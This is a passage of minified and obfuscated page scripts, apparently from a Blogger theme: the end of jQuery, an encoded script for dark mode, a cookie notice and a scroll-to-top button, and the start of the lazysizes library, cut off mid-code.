0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
/*]]>*/</script>
<script>
  /*<![CDATA[*/
function _0x21d55c(_0x2192f1,_0x127364){return _0x5c8e(_0x2192f1- -0x195,_0x127364);}(function(_0x1699e3,_0x2350e3){var _0x3a69b3={_0x226afc:'\x59\x56\x48\x7a',_0x240132:0x102,_0x26d331:0xfc,_0x2a997f:'\x36\x35\x5b\x5a',_0x3286cd:0xdb,_0x14a831:'\x4a\x53\x66\x47',_0xd9076c:0x100,_0x18c0ce:0xea,_0x38e305:0xd4,_0x395541:'\x21\x76\x26\x50'};function _0x471e5c(_0x3c31ec,_0x55d7c9){return _0x5c8e(_0x3c31ec-0x19,_0x55d7c9);}var _0x37c6a4=_0x1699e3();while(!![]){try{var _0x532482=-parseInt(_0x471e5c(0xda,_0x3a69b3._0x226afc))/0x1+-parseInt(_0x471e5c(_0x3a69b3._0x240132,'\x34\x51\x37\x78'))/0x2*(-parseInt(_0x471e5c(_0x3a69b3._0x26d331,_0x3a69b3._0x2a997f))/0x3)+-parseInt(_0x471e5c(_0x3a69b3._0x3286cd,_0x3a69b3._0x14a831))/0x4+-parseInt(_0x471e5c(0xdd,'\x44\x4a\x55\x43'))/0x5+parseInt(_0x471e5c(0xfe,'\x6f\x54\x7a\x4c'))/0x6+-parseInt(_0x471e5c(_0x3a69b3._0xd9076c,'\x59\x56\x48\x7a'))/0x7*(-parseInt(_0x471e5c(_0x3a69b3._0x18c0ce,'\x53\x66\x72\x4f'))/0x8)+-parseInt(_0x471e5c(_0x3a69b3._0x38e305,_0x3a69b3._0x395541))/0x9;if(_0x532482===_0x2350e3)break;else _0x37c6a4['push'](_0x37c6a4['shift']());}catch(_0xf26105){_0x37c6a4['push'](_0x37c6a4['shift']());}}}(_0x20ed,0xdd26f),localStorage[_0x21d55c(-0xdc,'\x4a\x53\x66\x47')](_0x21d55c(-0xcd,'\x41\x6a\x74\x37'))==='\x64\x61\x72\x6b\x6d\x6f\x64\x65'?document[_0x21d55c(-0xb4,'\x42\x2a\x79\x49')+'\x74\x6f\x72'](_0x21d55c(-0xbc,'\x66\x73\x46\x71'))['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0x21d55c(-0xb8,'\x21\x76\x26\x50')](_0x21d55c(-0xba,'\x61\x38\x46\x25')):document[_0x21d55c(-0xab,'\x57\x61\x6f\x30')+_0x21d55c(-0xbf,'\x30\x39\x46\x77')]('\x62\x6f\x64\x79')['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x72\x65\x6d\x6f\x76\x65'](_0x21d55c(-0xcf,'\x44\x4a\x55\x43')),cookieOptions={'\x6d\x73\x67':_0x21d55c(-0xb5,'\x37\x77\x64\x36')+'\x75\x73\x65\x73\x20\x63\x6f\x6f\x6b\x69'+_0x21d55c(-0xd2,'\x26\x31\x46\x75')+_0x21d55c(-0xd7,'\x26\x31\x46\x75')+_0x21d55c(-0xc9,'\x68\x48\x74\x4b')+_0x21d55c(-0xc2,'\x28\x72\x75\x44')+_0x21d55c(-0xcb,'\x4f\x71\x50\x5b')+'\x6f\x75\x20\x61\x67\x72\x65\x65\x20\x74'+_0x21d55c(-0xc5,'\x59\x77\x32\x58')+_0x21d55c(-0xd8,'\x53\x66\x72\x4f')+'\x2e','\x6c\x69\x6e\x6b':_0x21d55c(-0xd6,'\x4b\x77\x23\x21')+_0x21d55c(-0xc8,'\x41\x34\x5b\x65')+'\x63\x6f\x6d\x2f\x67\x6f\x2f\x62\x6c\x6f'+'\x67\x73\x70\x6f\x74\x2d\x63\x6f\x6f\x6b'+'\x69\x65\x73','\x63\x6c\x6f\x73\x65':_0x21d55c(-0xb6,'\x48\x6b\x67\x4d'),'\x6c\x65\x61\x72\x6e':_0x21d55c(-0xc3,'\x6f\x54\x7a\x4c')},$(document)[_0x21d55c(-0xe1,'\x21\x76\x26\x50')](function(){var _0x570e27={_0x4f58f8:0x1df},_0x1310b9={_0x4c2b4a:0x11e},_0x2a3412={_0x5eefde:'\x49\x48\x45\x58'};$(_0xc1dda7('\x36\x35\x5b\x5a',-_0x570e27._0x4f58f8))['\x6f\x6e'](_0xc1dda7('\x70\x5a\x52\x31',-0x1da),function(){function _0x4bfde9(_0x4403b4,_0x40f7a4){return _0xc1dda7(_0x40f7a4,_0x4403b4-0x230);}$('\x23\x6e\x53\x63\x68')[_0x4bfde9(0x53,_0x2a3412._0x5eefde)+'\x65'](0xfa);});function _0xc1dda7(_0x58aae4,_0x2a453e){return _0x21d55c(_0x2a453e- -0xff,_0x58aae4);}$('\x23\x73\x49\x43\x4e')[_0xc1dda7('\x42\x2a\x79\x49',-0x1b2)](function(){function _0x35b10c(_0x3ed3d3,_0x17a3a5){return _0xc1dda7(_0x3ed3d3,_0x17a3a5-_0x1310b9._0x4c2b4a);}$(this)[_0x35b10c('\x59\x56\x48\x7a',-0xad)+'\x73']('\x61\x63\x74\x69\x76\x65');});}));function _0x20ed(){var _0x5a70a4=['\x6f\x74\x5a\x63\x52\x38\x6b\x63\x57\x36\x64\x64\x53\x53\x6b\x30','\x44\x38\x6f\x33\x66\x53\x6b\x56\x68\x43\x6f\x36\x57\x35\x35\x4c\x76\x78\x79','\x57\x36\x46\x63\x51\x6d\x6f\x67\x57\x50\x74\x63\x54\x77\x4b\x36\x57\x35\x35\x4c\x57\x50\x65','\x57\x37\x78\x63\x53\x43\x6f\x6b\x57\x4f\x78\x63\x50\x57','\x57\x50\x33\x64\x52\x6d\x6b\x30\x78\x6d\x6f\x43\x6f\x38\x6f\x55\x57\x36\x50\x75\x77\x71','\x6e\x67\x33\x63\x53\x6d\x6f\x71\x6f\x4b\x4b\x74\x65\x43\x6f\x4f\x57\x50\x2f\x63\x56\x66\x48\x43','\x65\x38\x6f\x45\x65\x33\x39\x6b\x57\x52\x4e\x64\x4a\x75\x66\x6a\x41\x53\x6b\x37\x57\x36\x4a\x64\x53\x71','\x6d\x4e\x56\x64\x53\x43\x6f\x75\x57\x52\x52\x64\x4c\x67\x66\x73','\x57\x4f\x64\x63\x53\x6d\x6f\x6c\x78\x32\x2f\x64\x4f\x77\x46\x63\x53\x57\x4c\x42\x57\x52\x76\x4a\x43\x57','\x67\x31\x68\x64\x54\x6d\x6f\x6e\x57\x35\x69\x68\x7a\x62\x4a\x63\x55\x65\x47','\x57\x35\x58\x68\x57\x36\x43\x7a\x57\x50\x6d\x64\x57\x34\x78\x64\x4f\x53\x6f\x74\x63\x47','\x57\x4f\x37\x63\x49\x73\x64\x64\x55\x43\x6f\x5a\x57\x36\x75\x4b\x6b\x43\x6f\x6b\x57\x52\x65','\x66\x30\x72\x4d\x43\x4a\x47\x50\x57\x34\x31\x4c\x57\x51\x46\x64\x48\x43\x6b\x73\x57\x36\x33\x64\x4f\x30\x69','\x75\x6d\x6b\x70\x57\x51\x68\x63\x4e\x58\x2f\x63\x47\x78\x72\x43\x57\x52\x75\x4d','\x57\x4f\x38\x55\x62\x57\x64\x63\x53\x71','\x57\x4f\x2f\x63\x51\x6d\x6f\x69\x6a\x38\x6f\x43','\x57\x36\x44\x48\x57\x37\x62\x73\x57\x50\x30\x31\x57\x50\x6c\x64\x4b\x59\x6d\x69','\x68\x75\x69\x70\x69\x6d\x6f\x54\x57\x34\x43\x6d\x64\x6d\x6f\x57\x57\x35\x34','\x78\x6d\x6f\x57\x41\x38\x6b\x2f','\x64\x4c\x68\x64\x52\x43\x6f\x52\x57\x35\x61\x68\x73\x47','\x77\x38\x6b\x78\x57\x51\x78\x63\x4b\x66\x47','\x57\x34\x58\x2f\x75\x76\x68\x64\x55\x6d\x6b\x59\x41\x72\x46\x64\x56\x43\x6f\x4b\x72\x4d\x34\x38\x57\x51\x69','\x63\x4a\x5a\x63\x51\x57','\x64\x43\x6b\x46\x70\x53\x6f\x55\x57\x34\x5a\x64\x4b\x71\x52\x64\x54\x43\x6b\x75\x7a\x61','\x6a\x4a\x56\x64\x50\x53\x6b\x6a\x7a\x71\x48\x61\x6c\x53\x6b\x34\x57\x4f\x69','\x6f\x77\x39\x73\x6c\x4d\x72\x61\x57\x34\x2f\x64\x47\x58\x6d\x53','\x75\x43\x6f\x6e\x6c\x6d\x6b\x2b\x57\x50\x68\x63\x4a\x61\x33\x64\x4b\x53\x6b\x61\x76\x75\x4e\x63\x49\x61','\x57\x4f\x6c\x63\x56\x6d\x6f\x6c\x78\x67\x52\x64\x50\x4a\x33\x63\x55\x47\x39\x72\x57\x4f\x7a\x33','\x77\x57\x42\x63\x51\x53\x6b\x78\x57\x50\x6a\x76\x65\x74\x4e\x63\x51\x76\x75\x6d\x57\x34\x78\x63\x4b\x61','\x79\x59\x5a\x63\x4f\x38\x6b\x72\x79\x31\x35\x6e\x6f\x43\x6f\x30\x57\x4f\x65','\x57\x36\x44\x4b\x57\x37\x4c\x77\x57\x35\x58\x47\x57\x34\x5a\x64\x49\x74\x61\x46\x71\x30\x4e\x64\x4d\x57','\x57\x52\x37\x63\x4b\x75\x75\x75\x57\x50\x47','\x57\x52\x79\x33\x57\x52\x6d\x70\x57\x4f\x43\x33\x57\x50\x4a\x64\x55\x47','\x74\x53\x6f\x38\x79\x6d\x6b\x6c\x74\x4a\x54\x62\x57\x50\x30','\x78\x6d\x6f\x6a\x61\x64\x47','\x57\x34\x78\x64\x50\x38\x6b\x45\x63\x64\x74\x63\x53\x72\x6c\x63\x4d\x62\x39\x47','\x6c\x76\x37\x63\x53\x53\x6b\x72\x57\x36\x58\x31\x71\x49\x5a\x64\x51\x6d\x6b\x38','\x77\x61\x70\x63\x52\x6d\x6b\x41\x57\x36\x4f\x34\x72\x71\x46\x63\x53\x67\x69','\x57\x37\x78\x63\x48\x72\x30\x78\x6e\x65\x46\x63\x4e\x6d\x6f\x36\x57\x51\x52\x63\x4f\x57','\x57\x35\x57\x77\x57\x36\x62\x2f\x57\x35\x50\x66\x57\x34\x68\x63\x55\x38\x6b\x32\x57\x51\x6d','\x67\x4c\x46\x64\x51\x38\x6f\x6e\x57\x34\x47\x6f','\x65\x43\x6f\x41\x67\x33\x35\x6d\x57\x52\x6c\x64\x48\x77\x44\x76\x76\x38\x6b\x42\x57\x34\x37\x64\x4e\x57','\x73\x76\x61\x4c\x6c\x32\x30\x57\x57\x4f\x53\x48\x57\x51\x42\x63\x51\x57','\x76\x53\x6f\x62\x73\x6d\x6f\x47\x57\x34\x42\x64\x4a\x64\x70\x64\x55\x61','\x41\x6d\x6b\x6e\x71\x4a\x34\x75\x57\x51\x52\x63\x55\x66\x35\x53\x41\x47','\x7a\x61\x33\x64\x55\x43\x6f\x72\x70\x43\x6f\x64\x57\x37\x33\x63\x4c\x38\x6b\x67\x57\x36\x38','\x57\x37\x75\x49\x62\x4e\x53\x51\x57\x51\x52\x64\x4d\x72\x34','\x70\x4e\x31\x61\x6c\x78\x69\x6f','\x76\x43\x6b\x32\x57\x50\x79','\x6b\x4a\x4b\x70\x76\x6d\x6f\x6c\x69\x58\x56\x63\x47\x49\x4f','\x57\x36\x70\x64\x55\x74\x58\x4e\x57\x37\x5a\x64\x47\x33\x37\x64\x4a\x53\x6f\x6c','\x74\x43\x6f\x33\x79\x6d\x6b\x58','\x57\x50\x56\x64\x52\x43\x6b\x58\x76\x38\x6b\x49\x75\x53\x6b\x30\x57\x36\x4c\x51\x7a\x43\x6b\x68\x74\x61\x61','\x57\x51\x50\x41\x57\x52\x44\x6c\x63\x4b\x57\x5a\x6e\x57','\x63\x62\x69\x57\x6a\x67\x6e\x4b\x57\x50\x65\x49','\x57\x50\x57\x56\x61\x47','\x71\x6d\x6b\x33\x57\x4f\x31\x46\x57\x35\x2f\x63\x51\x62\x30'];_0x20ed=function(){return _0x5a70a4;};return _0x20ed();}function scrollToTop(){var _0x4ba008={_0x16e4f9:'\x43\x73\x25\x43',_0x5d5f05:'\x4b\x77\x23\x21',_0x30450e:'\x70\x5a\x52\x31',_0x378e98:'\x30\x39\x46\x77'},_0xdfe822={_0x5c4217:0x520};function _0x3088a9(_0x5b83f8,_0x59a95c){return _0x21d55c(_0x59a95c-_0xdfe822._0x5c4217,_0x5b83f8);}verticalOffset=_0x3088a9(_0x4ba008._0x16e4f9,0x462)!=typeof verticalOffset?verticalOffset:0x0,element=$('\x62\x6f\x64\x79'),offset=element[_0x3088a9(_0x4ba008._0x5d5f05,0x460)](),offsetTop=offset[_0x3088a9('\x48\x6b\x67\x4d',0x447)],$(_0x3088a9(_0x4ba008._0x30450e,0x43e))[_0x3088a9(_0x4ba008._0x378e98,0x469)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,'\x6c\x69\x6e\x65\x61\x72');}function _0x5c8e(_0x2f1144,_0x406de9){var _0x20ed64=_0x20ed();return _0x5c8e=function(_0x5c8e94,_0x3a2b95){_0x5c8e94=_0x5c8e94-0xb2;var _0x3ce52a=_0x20ed64[_0x5c8e94];if(_0x5c8e['\x70\x67\x4e\x5a\x43\x49']===undefined){var _0xd00652=function(_0x26adee){var _0x5bc3c9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x20faa6='',_0x13e20f='';for(var _0x510991=0x0,_0x58c2cb,_0x268b68,_0x31844c=0x0;_0x268b68=_0x26adee['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x268b68&&(_0x58c2cb=_0x510991%0x4?_0x58c2cb*0x40+_0x268b68:_0x268b68,_0x510991++%0x4)?_0x20faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58c2cb>>(-0x2*_0x510991&0x6)):0x0){_0x268b68=_0x5bc3c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x268b68);}for(var _0x104d12=0x0,_0x20ebed=_0x20faa6['\x6c\x65\x6e\x67\x74\x68'];_0x104d12<_0x20ebed;_0x104d12++){_0x13e20f+='\x25'+('\x30\x30'+_0x20faa6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x104d12)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x13e20f);};var _0x556403=function(_0x16bcab,_0x65738a){var _0x5a4da5=[],_0xca8d92=0x0,_0x44491,_0x14fb7a='';_0x16bcab=_0xd00652(_0x16bcab);var _0x488313;for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0x5a4da5[_0x488313]=_0x488313;}for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313]+_0x65738a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x488313%_0x65738a['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491;}_0x488313=0x0,_0xca8d92=0x0;for(var _0x1da9e8=0x0;_0x1da9e8<_0x16bcab['\x6c\x65\x6e\x67\x74\x68'];_0x1da9e8++){_0x488313=(_0x488313+0x1)%0x100,_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313])%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491,_0x14fb7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16bcab['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1da9e8)^_0x5a4da5[(_0x5a4da5[_0x488313]+_0x5a4da5[_0xca8d92])%0x100]);}return _0x14fb7a;};_0x5c8e['\x62\x61\x50\x43\x71\x76']=_0x556403,_0x2f1144=arguments,_0x5c8e['\x70\x67\x4e\x5a\x43\x49']=!![];}var _0x22c305=_0x20ed64[0x0],_0x46d2c8=_0x5c8e94+_0x22c305,_0xbcc8f9=_0x2f1144[_0x46d2c8];return!_0xbcc8f9?(_0x5c8e['\x53\x46\x49\x54\x41\x6d']===undefined&&(_0x5c8e['\x53\x46\x49\x54\x41\x6d']=!![]),_0x3ce52a=_0x5c8e['\x62\x61\x50\x43\x71\x76'](_0x3ce52a,_0x3a2b95),_0x2f1144[_0x46d2c8]=_0x3ce52a):_0x3ce52a=_0xbcc8f9,_0x3ce52a;},_0x5c8e(_0x2f1144,_0x406de9);}$(function(){var _0x16f0da={_0x5e4e4e:'\x4a\x53\x66\x47',_0x112d94:0x1eb,_0x3d8eff:'\x59\x77\x32\x58',_0x443d1c:'\x57\x21\x65\x76'},_0x493b1c={_0x17e283:'\x61\x70\x4b\x51',_0x529aa6:0x4a0,_0x3a9679:'\x66\x73\x46\x71',_0x8a72b6:0x4ad},_0xb8fe9b={_0x37bc9e:0x6a0};function _0x22c9ba(_0x3f152b,_0xe7f56){return _0x21d55c(_0x3f152b- -0x132,_0xe7f56);}$(document)['\x6f\x6e'](_0x22c9ba(-0x1f9,_0x16f0da._0x5e4e4e),function(){function _0x4bb8b6(_0x18281b,_0x30a69d){return _0x22c9ba(_0x18281b-_0xb8fe9b._0x37bc9e,_0x30a69d);}0x64<$(window)[_0x4bb8b6(0x4b1,'\x55\x54\x68\x52')]()?$(_0x4bb8b6(0x4ad,_0x493b1c._0x17e283))[_0x4bb8b6(_0x493b1c._0x529aa6,_0x493b1c._0x3a9679)](_0x4bb8b6(0x491,'\x66\x73\x46\x71')):$(_0x4bb8b6(_0x493b1c._0x8a72b6,'\x61\x70\x4b\x51'))[_0x4bb8b6(0x4c1,'\x4a\x53\x66\x47')+'\x73']('\x73\x68\x6f\x77');}),$(_0x22c9ba(-_0x16f0da._0x112d94,_0x16f0da._0x3d8eff))['\x6f\x6e'](_0x22c9ba(-0x202,_0x16f0da._0x443d1c),scrollToTop);});

/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var 